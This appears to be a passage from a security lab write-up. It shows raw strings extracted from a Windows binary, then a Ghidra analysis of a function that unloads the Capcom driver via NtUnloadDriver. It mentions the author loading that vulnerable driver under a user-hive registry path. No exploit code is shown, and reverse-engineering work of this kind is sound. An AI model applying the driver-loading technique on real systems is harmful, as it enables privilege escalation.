Aapi-ms-win-core-fibers-l1-1-1
api-ms-win-core-synch-l1-2-0
xAssertion failed: %Ts, file %Ts, line %d
Microsoft Visual C++ Runtime Library
Assertion failed!
Expression:
For information on how your program can cause an assertion
failure, see the Visual C++ documentation on asserts
(Press Retry to debug the application - JIT must be enabled)
<program name unknown>
dddd, MMMM dd, yyyy
((((( H
((((( H
(
Aapi-ms-win-core-datetime-l1-1-1
api-ms-win-core-file-l1-2-2
api-ms-win-core-localization-l1-2-1
api-ms-win-core-localization-obsolete-l1-2-0
api-ms-win-core-processthreads-l1-1-2
api-ms-win-core-string-l1-1-0
api-ms-win-core-sysinfo-l1-2-1
api-ms-win-core-winrt-l1-1-0
api-ms-win-core-xstate-l2-1-0
api-ms-win-rtcore-ntuser-window-l1-1-0
api-ms-win-security-systemfunctions-l1-1-0
ext-ms-win-ntuser-dialogbox-l1-1-0
ext-ms-win-ntuser-windowstation-l1-1-0
api-ms-win-appmodel-runtime-l1-1-2
I opened Ghidra, did a search for strings, and went to the function that references \\System\\CurrentControlSet\\CAPCOM:

It uses GetModuleHandleA and GetProcAddress to load the NtUnloadDriver function access. At the bottom, lines 30-32 build string for registry location, then that’s used to create a unicode string, and then passed to NtUnloadDriver. Of course, this doesn’t clean up after a driver that’s been installed in a nonstandard location. For example, I loaded the driver to:
\Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\dfserv
Still, it will help clean up after people going the default route.